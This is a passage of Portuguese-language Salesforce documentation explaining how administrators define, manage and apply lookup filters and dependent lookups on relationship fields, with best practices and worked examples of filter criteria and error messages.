Melhore a produtividade do usuário e a qualidade dos dados com filtros de pesquisa. Os filtros de pesquisa são configurações do administrador referentes aos campos de relacionamento de pesquisa, mestre e detalhes e hierarquia.

Administradores especificam as restrições ao configurar critérios de filtro que comparam campos e valores:

- No registro atual (origem)
- **•** No objeto de pesquisa (destino)
- **•** No registro, permissões e função do usuário
- **•** Registros diretamente relacionados ao objeto de destino

Por exemplo, você pode:

- **•** Restrinja o campo Nome da conta nas oportunidades para permitir somente contas com um tipo de registro do Cliente, filtrando Parceiros e Concorrentes.
- **•** Restringir o campo Nome da conta nas oportunidades para permitir somente contas ativas.
- **•** Restringir o campo Contato nos casos para permitir que somente os contatos associados à conta especificada no campo Nome da conta no registro de caso.
- **•** Restrinja o campo Nome da conta nos casos para permitir que somente os usuários com o perfil "Vendas internacionais" criem ou editem casos para contas de fora dos Estados Unidos.

Dica: Opcionalmente, ao definir um filtro de pesquisa, clique em Inserir critérios sugeridos para escolher em uma lista de critérios de filtro de pesquisa sugeridos pelo Salesforce com base nos relacionamentos entre objetos na sua organização.

Os administradores podem fazer filtros de pesquisa obrigatórios ou opcionais.

- **•** Para campos com filtros de pesquisa obrigatórios, somente os valores correspondentes aos critérios do filtro de pesquisa aparecerão na caixa de diálogo da pesquisa. Além disso, os usuários não podem salvar valores inválidos manualmente digitados no campo durante a edição de um registro. Se um usuário tentar salvar um valor inválido, o Salesforce exibirá uma mensagem de erro, a qual os administradores podem personalizar.
- **•** Para campos com filtros de pesquisa opcionais, somente os valores correspondentes aos critérios de pesquisa aparecerão na caixa de diálogo da pesquisa inicialmente, os usuários podem clicar no link **Mostrar todos os resultados** na caixa de diálogo da pesquisa para remover o filtro e exibir todos os valores de seu resultado para o campo da pesquisa. Além disso, os filtros de pesquisa opcionais

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para gerenciar filtros de pesquisa:

permitem que usuários salvem valores que não correspondem aos critérios do filtro de pesquisa, e o Salesforce não exibirá uma mensagem de erro se um usuário tentar salvar esses valores.

Os critérios do filtro de pesquisa podem comparar campos no objeto de origem com diferentes tipos de campos no objeto de destino, desde que os campos sejam compatíveis.



# Objetos suportados

O Salesforce oferece suporte a filtros de pesquisa nos campos de relacionamento que apontam para:

- **•** Contas
- **•** Patrimônios
- **•** Badges
- **•** Badges recebidos
- **•** Horário comercial
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Pastas de conteúdo
- **•** Contratos
- **•** Aprovações
- **•** Habilitações
- **•** Ideias
- **•** Leads
- **•** Oportunidades
- **•** Produtos do pedido
- **•** Pedidos
- **•** Catálogos de preços
- **•** Produtos
- **•** Cotas
- **•** Contratos de serviço
- **•** Usuários da habilidade
- **•** Habilidades
- **•** Personalidades sociais
- **•** Soluções
- **•** Agradecimentos
- **•** Contas de provisionamento de usuários
- **•** Logs de provisionamento de usuários
- **•** Solicitações de provisionamento de usuários
- **•** Usuários
- **•** Itens de linha de ordem de serviço
- **•** Ordens de serviço
- **•** Zonas
- **•** Objetos personalizados

### CONSULTE TAMBÉM:

<span id="page-4130-0"></span>[Notas sobre filtros de pesquisa](#page-4133-0) [Exemplos de filtro de pesquisa](#page-4136-0) [Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Definir filtros de pesquisa

- **1.** Você pode criar filtros de pesquisa para novos campos de relacionamento na etapa 3 do assistente do campo personalizado.
	- **a.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
	- **b.** Clique em **Editar** ao lado do nome do campo de relacionamento de pesquisa ou entre mestre e detalhes ao qual deseja aplicar o filtro.
- **2.** Na seção Opções do filtro de pesquisa, clique em **Mostrar configurações do filtro**.
- **3.** Especifique os critérios de filtro que um registro deve atender para ser um valor válido. Para especificar os critérios, clique em **Inserir critérios sugeridos** e faça sua opção na lista de critérios sugeridos, ou insira manualmente seus próprios critérios. Para inserir seus próprios critérios:
	- **a.** Na primeira coluna, clique no ícone de pesquisa ou comece digitando na caixa de texto e selecione um campo.
	- **b.** Na segunda coluna, selecione um operador.
	- **c.** Na terceira coluna, selecione *Valor* caso o Salesforce deva comparar o campo na primeira coluna com um valor estático, ou selecione *Campo* se o Salesforce precisar comparar o campo na primeira coluna com o valor de outro campo.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir filtros de pesquisa:

- **•** "Personalizar aplicativo"
- **d.** Na quarta coluna, informe o valor ou selecione o campo que o Salesforce deve comparar com o campo na primeira coluna.

Nota:

- **•** Clique em **Adicionar lógica de filtro** para adicionar condições booleanas.
- **•** Selecione um campo sugerido na caixa de texto Campo. Só é possível selecionar campos no registro atual, no objeto de pesquisa ou no registro de usuário. Você também pode selecionar os campos relacionados que estão um relacionamento longe do objeto de pesquisa. O Salesforce o ajuda listando os campos e relacionamentos disponíveis quando você clica no ícone de pesquisa ou dentro da caixa de texto.
- **•** Os critérios do filtro de pesquisa podem comparar campos de diferentes tipos, desde que sejam compatíveis.
- **4.** Especifique se o filtro é obrigatório ou opcional. Para campos com filtros de pesquisa opcionais, somente os valores correspondentes aos critérios de pesquisa aparecerão na caixa de diálogo da pesquisa inicialmente, os usuários podem clicar no link **Mostrar todos os resultados** na caixa de diálogo da pesquisa para remover o filtro e exibir todos os valores de seu resultado para o campo da pesquisa. Além disso, os filtros de pesquisa opcionais permitem que usuários salvem valores que não correspondem aos critérios do filtro de pesquisa, e o Salesforce não exibirá uma mensagem de erro se um usuário tentar salvar esses valores.

Para filtros de pesquisa obrigatórios, especifique se você deseja que o Salesforce exiba a mensagem de erro padrão ou uma mensagem personalizada quando um usuário inserir um valor inválido.

- **5.** Você também pode inserir o texto a ser exibido na caixa de diálogo de pesquisa. Leve em consideração o texto que orienta os usuários nas pesquisas e explica a regra de negócios implementada pelo filtro de pesquisa.
- **6.** Deixe Ativar este filtro selecionado.
- **7.** Salve suas alterações.

### CONSULTE TAMBÉM:

[Notas sobre filtros de pesquisa](#page-4133-0) [Pesquisas dependentes](#page-4132-0) [Exemplos de filtro de pesquisa](#page-4136-0) [Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Excluir ou desativar filtros de pesquisa

- **1.** Nas configurações de gerenciamento do objeto do campo de relacionamento, vá até Campos.
- **2.** Role a tela para a lista relacionada Campos personalizados e relacionamentos.
- **3.** Clique no nome do campo que contém o filtro de pesquisa.
- **4.** Clique em **Editar**.
- **5.** Para desativar o filtro de pesquisa, desmarque Ative esse filtro e salve suas alterações. Desativar o filtro de pesquisa preserva sua configuração, mas:
	- **•** Evita que ele se aplique ao campo de relacionamento
	- **•** Evita que cause impacto no limite de referências cruzadas de objetos
	- **•** Remove-o como dependência para campos com referência nos critérios do filtro de pesquisa
- **6.** Para excluir o filtro de pesquisa, clique em **Limpar os critérios de filtro** e salve suas alterações.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir filtros de pesquisa:

Excluir um filtro de pesquisa o remove permanentemente. Você não pode recuperar filtros de pesquisa excluídos.

### CONSULTE TAMBÉM:

[Pesquisas dependentes](#page-4132-0) [Notas sobre filtros de pesquisa](#page-4133-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Exibir uma lista de filtros de pesquisa para um objeto de destino

Você pode ver rapidamente uma lista com todos os filtros de pesquisa que restringem os valores de cada objeto de destino. Isso é útil para criar filtros semelhantes para um objeto de destino. Além disso, os filtros de pesquisa que fazem referência a filtros na contagem de objetos relacionados contra o limite de referência cruzada do objeto, que é o número de relacionamentos exclusivos permitidos para um objeto de destino. A lista Filtros de pesquisa relacionados permite que você veja quais filtros de pesquisa podem causar impacto nesse limite.

Para ver quais filtros de pesquisa afetam o limite de um determinado objeto de destino, nas configurações de gerenciamento do objeto, vá até Filtros de pesquisa relacionados.

### CONSULTE TAMBÉM:

<span id="page-4132-0"></span>[Pesquisas dependentes](#page-4132-0) [Notas sobre filtros de pesquisa](#page-4133-0)

# Pesquisas dependentes

Uma pesquisa dependente é um campo de relacionamento com um [filtro de pesquisa](#page-4128-0) que faz referência a campos no objeto de origem. Por exemplo: você pode configurar o campo Contato do caso para mostrar somente os contatos associados à conta selecionada no campo Nome da conta .

Quando um usuário altera o valor de um campo de referência no objeto de origem, o Salesforce verifica imediatamente se o valor na pesquisa dependente ainda atende aos critérios do filtro de pesquisa. Se o valor não atingir os critérios, será exibida uma mensagem de erro e os usuários não poderão gravar o registro até que o valor seja válido.

Se o campo mencionado no objeto de origem for de pesquisa, mestre e detalhes ou hierarquia, os usuários não poderão alterar o valor por digitação. Em vez disso, os usuários deverão clicar no ícone de pesquisa e selecionar um valor na caixa de diálogo de pesquisa.

Dica: As pesquisas dependentes são suportadas nas páginas do Visualforce.

### CONSULTE TAMBÉM:

- [Definir filtros de pesquisa](#page-4130-0)
- [Exemplos de filtro de pesquisa](#page-4136-0)

[Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir filtros de pesquisa:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para gerenciar pesquisas dependentes:

# <span id="page-4133-0"></span>Notas sobre filtros de pesquisa

- Na página Campos, o ícone  $\heartsuit$  indica todos os campos com filtros de pesquisa. O ícone  $\heartsuit$ indica que o filtro de pesquisa é obrigatório.
- **•** Os filtros de pesquisa criados no Salesforce também são exibidos no portal do parceiro e no Portal de clientes.
- **•** Os filtros de pesquisa diferenciam maiúsculas de minúsculas.
- **•** Se você converter um filtro de pesquisa obrigatório com uma mensagem de erro personalizada para opcional, o Salesforce excluirá a mensagem.
- **•** Se você criar um filtro de pesquisa que invalide um valor existente para esse campo, o valor persistirá; no entanto, quando um usuário editar o registro, o Salesforce exibirá uma mensagem de erro e exigirá que o usuário altere o valor inválido antes de salvar.
- **•** O Salesforce evita que você salve as alterações que fazem com que os filtros de pesquisa obrigatórios nos registros relacionados contenham valores inválidos.
- **•** As versões 16.0 e mais recentes da API do Salesforce suportam filtros de pesquisa. Os filtros de consulta serão impostos quando você carregar dados por meio da API.
- **•** Se você configurar um filtro de pesquisa para mostrar apenas usuários inativos, o campo de relacionamento não terá opções válidas porque os usuários inativos nunca são válidos para campos de relacionamento que direcionam para o objeto Usuário.
- **•** Se uma pesquisa filtrada for criada em um campo que pesquise outro objeto, ambos os objetos deverão ser implantados na organização ao mesmo tempo.
- **•** O Salesforce não exibirá uma mensagem de erro se o valor de um campo de controle invalidar o valor de um campo de relação de detalhes mestre dependente.
- **•** As pesquisas dependentes são suportadas nas páginas do Visualforce.

### Ligando relacionamentos nos filtros de pesquisa

Os critérios de filtro podem incluir campos diretamente relacionados ao objeto de destino (somente um nível). Por exemplo: em um campo de pesquisa que aponte para os contatos, o filtro de pesquisa pode fazer referência aos campos dessa conta relacionados ao contato pelo campo de relacionamento Nome da conta. O campo de pesquisa também pode fazer referência aos campos relacionados ao contato pelo campo de relacionamento Reporta-se a.

Para filtros de pesquisa exigidos, cada campo referenciado em um objeto de pesquisa relacionado tem sua contagem realizada em relação ao número de relacionamentos exclusivos permitidos para o objeto referenciado, não para o objeto de origem. Por exemplo, os dois relacionamentos exclusivos descritos acima contam no número permitido para o objeto de Contato. Os filtros de pesquisa opcionais não são contados com relação ao limite no número de relacionamento exclusivos permitidos por objeto.

Para ver quais filtros de pesquisa afetam o limite de um determinado objeto de destino, nas configurações de gerenciamento do objeto, vá até Filtros de pesquisa relacionados.

### Filtros de pesquisa vs. Regras de validação

As regras de validação e os filtros de pesquisa chegam a resultados semelhantes, mas oferecem diferentes vantagens. Use um filtro de pesquisa se:

- **•** Você quiser melhorar a eficiência do usuário limitando o número de opções disponíveis em um diálogo de pesquisa.
- **•** Você quiser melhorar a eficiência do usuário ao automatizar filtros em diálogos de pesquisa que seus usuários definem manualmente.

Use uma regra de validação se:

**•** Você estiver próximo do número máximo de filtros de pesquisa permitidos.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para gerenciar filtros de pesquisa:

**•** Você precisar implementar uma regra de negócios complexa que exija o uso de uma fórmula. As fórmulas podem fazer referência a campos que os critérios de filtro básico não conseguem fazer, como campos no pai do objeto de origem. As fórmulas também podem usar funções. Por exemplo: use ISNEW se a regra se aplicar somente à criação de registros ou ISCHANGED se a regra se aplicar quando um campo for alterado.

CONSULTE TAMBÉM: [Filtros de pesquisa](#page-4128-0) [Pesquisas dependentes](#page-4132-0) [Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### Observações sobre o uso de filtros de pesquisa com contas pessoais

Se sua organização usar contas pessoais, observe o seguinte:

- **•** Contas pessoais não suportam Filtros de contatos, mas as Contas pessoais suportam filtros de contas. Por exemplo, se o campo Conta tem um filtro de pesquisa dependente que foi adicionado a uma Conta pessoal, as pesquisas dependentes são suportadas. Se o campo Contato tem um filtro de pesquisa dependente que foi adicionado a uma Conta pessoal, as pesquisas dependentes não são suportadas.
- **•** Os critérios do filtro de pesquisa em Nome da conta se aplicam somente às contas comerciais; não às contas pessoais. Por exemplo, se seus critérios do filtro de consulta forem Nome da conta não contiver book, as contas comerciais com "book" no nome, como John's Bookstore, não serão válidas, mas as contas pessoais com "book" no nome, como

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

John Booker, serão válidas e exibidas na caixa de diálogo de pesquisa referente ao campo Conta. Se você precisar filtrar o nome referente a uma conta pessoal, use os campos Nome ou Sobrenome.

- **•** Use o campo Conta pessoal em seus critérios de filtro de pesquisa para restringir os valores válidos de um campo de pesquisa para um tipo de conta (sejam contas pessoais ou contas comerciais). Por exemplo, para restringir uma pesquisa para apenas contas pessoais, inclua o seguinte nos seus critérios do filtro de pesquisa: *Conta pessoal igual a Verdadeiro*.
- **•** Não é possível empacotar filtros de pesquisa que fazem referência a campos padrão que sejam específicos a contas pessoais, como os campos Email e Título.

### CONSULTE TAMBÉM:

[Filtros de pesquisa](#page-4128-0)

# Práticas recomendadas sobre Filtros de pesquisa

### **Ajuda personalizada**

Defina ajuda personalizada para campos com filtros de pesquisa para permitir que os usuários saibam qual regra comercial o filtro impõe. Por exemplo: se o filtro de pesquisa restringir o Nome da conta nas oportunidades para permitir somente contas ativas, defina a ajuda personalizada que declara *Você só pode associar contas ativas a oportunidades.*

#### **Mensagens de erro**

Personalize as mensagens de erro do filtro de pesquisa para direcionar os usuários que inserirem valores inválidos. Por exemplo: se o filtro de pesquisa restringir o Nome da conta nas oportunidades para permitir somente contas ativas, defina uma mensagem de erro que declare *O valor não existe ou não é uma conta ativa*

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

Importante: O Salesforce traduz a mensagem de erro padrão para os filtros de pesquisa necessários, mas não para mensagens de erro personalizadas. Use o workbench de tradução para traduzir mensagens de erro personalizadas do filtro de pesquisa. Para restaurar a mensagem de erro padrão depois de modificá-la, clique em **Redefinir para mensagem padrão**.

#### **Trabalhando com campos de relacionamento entre mestre e detalhes**

Ao criar um filtro de pesquisa em um campo de relacionamento entre mestre e detalhes, verifique se os valores atuais do campo em todos os registros de detalhes atendem aos critérios especificados. Se você especificar critérios que não são atendidos por um valor existente, o Salesforce impedirá o usuário de salvar as alterações no registro de detalhes. Se isso ocorrer, o usuário primeiro deverá modificar o valor no registro mestre para atender aos critérios. Por exemplo, considere um objeto personalizado com um campo de relacionamento entre mestre e detalhe que direcione para contas. Se você definir um filtro de pesquisa que exclua todas as contas com uma Data de criação anterior a 01/01/2009, verifique se não há registros existentes desse objeto personalizado que tenham um relacionamento mestre-detalhe com qualquer conta criada antes de 2009. Uma maneira rápida de fazer isso é criar um relatório que mostre todas as contas com Data de criação anterior a 01/01/2009.

#### **Filtros de pesquisa baseados em perfil**

Use *Perfil do usuário atual: ID* nos critérios de filtro para definir os critérios de filtro para diferentes usuários ou para permitir que os administradores insiram valores que não correspondam aos critérios. Evite usar *Perfil do usuário atual: Nome* em função de limitações técnicas nos perfis padrão.

Se você inserir *Perfil de usuário atual: Nome* ou *Perfil: Nome* na coluna Campo dos seus critérios de filtro de pesquisa, o Salesforce exibe um ícone de pesquisa nessa linha. Clique no ícone de pesquisa para selecionar por meio de uma lista de perfis existentes ao invés de digitar os nomes de perfil.

#### **IDs do registro vs. Nomes do registro**

Para fazer referência a um registro específico nos critérios de filtro, use o ID do registro, e não o nome. Os IDs são sempre exclusivos, ao contrário dos nomes.

#### **Testando**

Depois de criar um filtro de pesquisa, teste-o para garantir que ele não é restritivo demais. Dependendo de suas permissões, alguns usuários podem ter acesso de somente leitura a alguns campos de relacionamento; verifique se seus filtros de pesquisa não evitam que esses usuários editem registros necessários às funções do cargo.

### **Pesquisas dependentes nos layouts de página e layouts de página em miniatura no console**

Ao projetar layouts de página com pesquisas dependentes:

- **•** Se uma pesquisa dependente estiver acima do campo de controle em um layout, deixe o filtro de pesquisa como opcional ou faça um novo design do layout. Mover uma pesquisa dependente obrigatória acima do campo de controle pode confundir os usuários que normalmente começam no topo da página ao inserir os dados.
- **•** Verifique se tanto os campos de controle quanto os campos dependentes estão visíveis, para que os usuários possam corrigir os valores inválidos.

### **Filtros de pesquisa e layout de pesquisa dos campos do filtro de pesquisa**

Não faça referência aos mesmos campos dos critérios de filtro de pesquisa e do layout de pesquisa dos Campos do filtro de pesquisa. Os usuários podem assumir que os resultados da pesquisa personalizada substituem os filtros de pesquisa controlados pelo administrador.

CONSULTE TAMBÉM:

[Filtros de pesquisa](#page-4128-0)

[Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# <span id="page-4136-0"></span>Exemplos de filtro de pesquisa

### Tipos de registro nos filtros de pesquisa

Se o valor de um campo de relacionamento tiver de ser formado apenas por registros com um determinado [tipo de registro,](#page-3960-0) especifique o tipo de registro em um filtro de pesquisa. Por exemplo, se o campo Nome da conta nas oportunidades tiver apenas contas com um tipo de registro personalizado Conta do cliente, defina o seguinte filtro de pesquisa para restringir os usuários a criar ou editar somente oportunidades associadas às contas que têm um tipo de registro Conta do cliente, excluindo contas com tipos de registro Conta do parceiro e Conta do concorrente:

#### **Critérios de filtro**

*Nome da conta: Tipo de registro de conta igual ao valor da Conta do cliente*

#### **Mensagem de erro personalizada**

*A conta não existe ou não é uma conta de cliente.*

#### **Texto da janela de pesquisa**

*Você só pode associar contas de clientes a uma oportunidade. Os resultados de pesquisa só exibem contas de clientes.*

### Status de registro nos filtros de pesquisa

Se o valor de um campo de relacionamento tiver de ser formado apenas por registros com um determinado status, especifique o status em um filtro de pesquisa. Por exemplo, considere um objeto Formulário de emprego com um campo de relacionamento que direcione para o objeto Cargo. Se o campo de relacionamento tiver apenas cargos em aberto, defina o seguinte filtro de pesquisa para restringir os usuários para criar ou editar somente formulários de emprego para cargos com o campo Status definido como Em aberto:

#### **Critérios de filtro**

*Posição: Status igual ao valor Aberto*

#### **Mensagem de erro personalizada**

*O cargo não existe ou não é um cargo em aberto.*

#### **Texto da janela de pesquisa**

*Você só pode associar posições abertas a formulários de emprego. Os resultados de pesquisa exibem somente as posições abertas.*

### Perfis nos filtros de pesquisa

Quando uma regra comercial não se aplicar a usuários com todos os perfis, use os campos da variável global Perfil do usuário atual para definir filtros de pesquisa que afetam apenas os usuários com um determinado perfil.

Por exemplo, o filtro de pesquisa a seguir no campo Nome da conta do objeto de Caso restringe usuários com um perfil "Vendas domésticas" para criar ou editar somente oportunidades associadas às contas que têm um país de faturamento "EUA", enquanto permite que outros usuários associem oportunidades a qualquer conta:

### **Critérios de filtro**

- **1.** *Perfil do usuário atual: Nome igual ao valor de Vendas domésticas*
- **2.** *Nome da conta: País de faturamento igual ao valor EUA*
- **3.** *Perfil do usuário atual: Nome não é igual ao valor de Vendas domésticas*

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir filtros de pesquisa:

#### **Lógica de filtro**

(1 E 2) OU 3

#### **Mensagem de erro personalizada**

*A conta não existe ou o país de faturamento da conta não são os EUA. Os representantes de vendas domésticas criam somente oportunidades para contas nos Estados Unidos.*

#### **Texto da janela de pesquisa**

*Os resultados da pesquisa mostram apenas contas nos Estados Unidos para representantes de vendas domésticas.*

Você pode modificar o exemplo acima ao restringir simultaneamente usuários com um perfil personalizado "Vendas globais" para associar apenas casos às oportunidades com um país de faturamento que não seja os EUA:

#### **Critérios de filtro**

- **1.** *Perfil do usuário atual: Nome igual ao valor de Vendas globais*
- **2.** *Nome da conta: País de cobrança não é igual ao valor EUA*
- **3.** *Perfil do usuário atual: Nome igual ao valor de Vendas domésticas*
- **4.** *Nome da conta: País de faturamento igual ao valor EUA*
- **5.** *Perfil do usuário atual: Nome não é igual ao valor de Vendas globais, Vendas domésticas*

#### **Lógica de filtro**

(1 E 2) OU (3 E 4) OU 5

#### **Mensagem de erro personalizada**

*A conta não existe ou o país de faturamento da conta não está na sua área de vendas. Os representantes de vendas podem criar oportunidades apenas para contas em sua área de vendas.*

#### **Texto da janela de pesquisa**

*Os resultados de pesquisa exibem somente as contas na sua região.*

Importante: Se você não incluir a linha 5 nos critérios de filtro, os usuários que não estiverem em Vendas globais ou Vendas domésticas não poderão selecionar nem salvar valores nos registros de conta.

#### Papéis nos filtros de pesquisa

Quando uma regra comercial não se aplicar a usuários com todos os papéis, use os campos da variável global Papel do usuário atual para definir filtros de pesquisa que afetam apenas os usuários com determinados papéis. Por exemplo, em um aplicativo de recrutamento que tenha um objeto Cargo com um campo de pesquisa para um objeto Pacote de compensação, você poderá restringir os usuários de editar ou criar cargos que tenham um plano de compensação executiva, a menos que sejam administradores executivos ou vice-presidentes. Para fazê-lo, defina o seguinte filtro de pesquisa no campo Nome do pacote de compensação do objeto Cargo:

#### **Critérios de filtro**

- **1.** *Papel do usuário atual: Nome não começa com o valor VP*
- **2.** *Papel do usuário atual: Nome não é igual a Administrador executivo*
- **3.** *Pacote de compensação: Tipo de plano não é igual ao valor Executivo*
- **4.** *Papel do usuário atual: Nome começa com o valor VP*
- **5.** *Papel do usuário atual: Nome igual ao valor Administrador executivo*

#### **Lógica de filtro**

((1 OU 2) E 3) OU (4 OU 5)

#### **Mensagem de erro personalizada**

*O plano de compensação não existe ou você selecionou um plano de compensação executiva, mas não tem acesso para criar cargos executivos.*

#### **Texto da janela de pesquisa**

*Os resultados de pesquisa só exibem os planos de compensação relevantes para as posições que você tem permissão de criar.*

Importante: Inclua a condição que você estiver testando e a condição oposta. Neste exemplo, as linhas 1, 2 e 3 dos critérios de filtro garantem que os usuários que não sejam VPs ou Administradores executivos não possam selecionar planos de compensação Executivos, enquanto as linhas 4 e 5 garantem que os VPs e os Administradores executivos possam selecionar planos de compensação Executivos.

### Valores em branco nos filtros de pesquisa

Os critérios do filtro de pesquisa podem fazer referência a um campo que os usuários muitas vezes deixam em branco. Você pode criar seus critérios de filtro de pesquisa para aceitar valores em branco usando **Adicionar lógica de filtro** nos critérios de filtro para criar uma condição OU. Por exemplo: se você tiver um campo personalizado do Contato do parceiro em oportunidades, restrinja o campo para permitir somente os contatos associados à conta com um tipo de registro de Conta de parceiro, ou contatos privados não associados a nenhuma conta.

### **Critérios de filtro**

- **1.** *Contato do parceiro: Conta: Tipo de registro de conta igual ao valor Conta do parceiro*
- **2.** *Contato do parceiro: Conta: Nome da conta igual ao valor*

#### **Lógica de filtro**

1 OU 2

#### **Mensagem de erro personalizada**

*O contato do parceiro deve estar associado à conta do parceiro ou deve ser um contato particular.*

#### **Texto da janela de pesquisa**

*Os resultados da pesquisa exibem somente os contatos das contas do parceiro ou dos contatos particulares.*

### IDs do usuário nos filtros de pesquisa

Usar as IDs de usuários nos filtros de pesquisa opcionais pode melhorar significativamente a eficiência do usuário ao mostrar primeiro os resultados do diálogo de pesquisa que são mais relevantes para ele, permitindo mesmo assim sejam exibidos todos os resultados, se necessário. Por exemplo: no campo de pesquisa para contas, você pode criar um filtro de pesquisa opcional que restrinja os resultados da pesquisa para contas de propriedade do usuário nos resultados do diálogo de pesquisa. Se o usuário estiver procurando uma conta de propriedade de alguma outra pessoa, o usuário poderá remover o filtro.

#### **Critérios de filtro**

*Usuário atual: ID do usuário igual a Conta do campo: ID do proprietário*

#### **Texto da janela de pesquisa**

*Por padrão, os resultados de pesquisa exibem somente contas de sua propriedade. Para pesquisar em todas as contas, clique em "Mostrar todos os resultados".*

### Pesquisas dependentes simples

Se o valor de um campo de relacionamento depender do valor de outro campo de relacionamento no registro atual, especifique a comparação de campo com campo nos critérios. Por exemplo: se o campo Nome do contato do caso só tiver contatos associados à conta especificada no campo Nome da conta do caso, use o seguinte filtro de busca:

### **Critérios de filtro**

*Nome do contato: ID da conta igual ao campo Caso: ID da conta*

#### **Mensagem de erro personalizada**

*O contato não existe ou não está associado à conta do caso.*

#### **Texto da janela de pesquisa**

*Os resultados de pesquisa exibem somente os contatos associados à conta do caso.*

Nota: Ao comparar campos de pesquisa em critérios de filtro de pesquisa, o Salesforce sempre usa o ID do campo de relacionamento, não o nome.

### Filtros de pesquisa complexos e pesquisas dependentes

Criar regras de negócios complexas com filtros de pesquisa muitas vezes envolve a combinação de suas regras com lógica de filtro e campos de vários tipos. Por exemplo: pense em um aplicativo para agendar salas de conferência que tenha o seguinte modelo de dados:

